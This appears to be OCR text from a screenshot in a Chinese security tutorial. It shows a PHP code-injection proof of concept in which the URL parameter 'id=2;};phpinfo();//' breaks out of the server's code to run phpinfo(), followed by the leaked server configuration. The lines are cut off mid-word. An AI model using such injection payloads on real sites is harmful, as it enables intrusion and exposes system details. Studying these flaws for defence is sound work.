 不安全 fx.com/telphone/create2.php?id=2;};phpinfo();//
echo test2;};phpinfo();//;
==============================
PHP Version 7.3.11
System
Darwin zhoumeningdeMBP.lan 19.5.0 Darwin Kernel Version 19.5.
root:xnu-6153.121.2~2/RELEASE_X86_64 x86_64
Build Date
Apr 17 2020 19:13:16
Configure Command
'/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/insta
-prefix=/usr' '--mandir=/usr/share/man' '--infodir=/usr/share/i
sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with
iconv=/Applications/Xcode.app/Contents/Developer/Platforms/M
10.15.Internal.sdk/usr' '--with-config-file-path=/etc' '--with-lib
dir=/Applications/Xcode.app/Contents/Developer/Platforms/Ma
15.Internal.sdk/usr' '--with-
openssl=/Applications/Xcode.app/Contents/Developer/Platforms
风炫安全